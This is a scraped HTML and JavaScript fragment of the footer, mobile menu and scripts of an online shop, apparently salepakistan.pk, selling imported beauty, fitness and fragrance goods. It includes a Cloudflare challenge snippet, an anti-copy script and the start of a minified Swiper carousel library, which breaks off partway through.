<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2026  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="skgG0rtNGpw2oPnHD4OErAYJfCqPd6bpQ5s8qw3Z">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="skgG0rtNGpw2oPnHD4OErAYJfCqPd6bpQ5s8qw3Z">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
